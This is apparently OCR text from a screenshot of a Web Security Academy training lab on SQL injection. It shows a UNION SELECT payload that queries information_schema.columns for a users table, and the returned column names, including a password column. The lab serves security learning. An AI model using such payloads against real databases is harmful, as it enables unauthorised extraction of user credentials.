 Lab: SQL injection attack, listing
SQL injection attack, listing the
https://0ab000b8049ef40b808b6ca700f40054.web-security-academy.net/filter?cate...
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM
information_schema.columns WHERE
table_name='users_hegiue'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Pets Tech gifts
email
password_xrrwdz
username_uxnkhp